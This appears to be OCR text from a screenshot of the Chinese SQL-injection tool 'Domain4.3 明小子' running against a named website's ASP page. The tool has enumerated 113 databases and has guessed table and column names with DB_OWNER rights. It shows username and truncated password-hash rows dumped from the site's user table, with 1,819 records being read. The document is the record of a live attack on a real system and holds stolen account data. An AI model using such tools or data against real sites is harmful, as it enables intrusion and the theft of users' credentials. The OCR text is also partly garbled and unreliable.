 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.idcw.com/news/help_detail.asp?Id=406 开始检测 重新开始
数据库:113个
FreeHost_Master
FreeHost_CMS_Case
pangolin_test_tab
FreeHost_CMS_Flow
FreeHost_NetCNPro
FreeHost_VPSProdu
FreeHost_OtherPro
FreeHost_CMS_stat
FreeHost_Product_
FreeHost_Product_
test
FreeHost_System_I
FreeHost_ServerCI
FreeHost_Product_
FreeHost_USER
dtproperties
FreeHost_NetCNPro
FreeHost_Admuser
FreeHost_Moneylog
添加 猜解表名
列名:67个
peridR
telR
qqR
faxR
contactR
mobiR
havecheckR
havechnR
auadmR
lastauRtime
wantcheckmobio
checkmobiok
checkmobisend
fastlogin
user_id
real_name
token
haveblock
添加 猜解列名
检测结果
位数 内容
停止猜解 保存
排序 username password
40 1571962220 e017c3b993
41 15812767644 0bd9ef71d8
42 158803880 eb046fa5aa
43 173173 66df99df02
44 179028467 7a2a4c0ec9
45 17vip 0c197e42a6
46 18090519 6a658bc850
47 184923982 090571a4d5
48 188198 04c359cf61
49 2001912003 6fb09eea99
检测TOP: 1 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行 支持
当前用户 FreeHost
当前权限 DB_OWNER
当 前 库 FreeHost
提示2: 所有列名已猜解完毕!
提示2: 所有列名已猜解完毕!
提示2: 所有列名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:FreeHost_Admuser中共有6条记录!
所有记录已读取完毕!
提示2: 所有列名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:FreeHost_USER中共有1819条记录!
正在读取数据记录... 0%